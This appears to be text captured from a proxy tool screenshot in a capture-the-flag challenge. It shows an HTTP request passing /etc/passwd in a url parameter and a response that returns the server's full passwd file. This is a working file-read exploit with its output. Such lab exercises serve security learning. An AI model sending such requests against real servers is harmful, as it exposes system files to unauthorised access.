 Request
Pretty Raw \n Actions
1 GET /page?url=/etc/passwd HTTP/1.1
2 Host: e199ec79-4383-4de6-9b5d-0ef8c51d1f0e.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 14 Jul 2022 08:37:11 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29